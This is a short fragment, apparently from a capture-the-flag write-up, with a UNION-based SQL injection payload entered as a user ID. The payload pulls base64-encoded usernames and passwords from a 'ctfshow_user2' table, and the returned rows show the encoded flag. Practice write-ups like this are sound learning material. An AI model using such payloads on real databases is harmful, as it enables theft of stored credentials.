 用户ID 1'union select to_base64(username),to_base64(password) from ctfshow_user2 where username='flag'-- - 查询
ID 用户名 密码
admin admin
ZmxhZw== Y3Rmc2hvd3swNTYxNjRhYS01M2UzLTRkZmUtODR...